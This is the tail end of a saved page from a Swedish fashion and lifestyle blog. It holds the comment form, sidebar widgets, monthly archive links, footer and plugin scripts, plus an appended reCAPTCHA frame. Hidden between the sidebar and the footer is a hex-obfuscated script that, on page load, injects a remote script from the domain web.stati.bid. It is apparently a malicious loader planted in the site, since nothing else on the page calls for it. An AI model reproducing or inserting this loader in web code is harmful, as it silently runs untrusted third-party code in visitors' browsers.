</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5afc0be8d8" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="155"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fHr80ntzcpY9-fU8KFI6Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745322884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>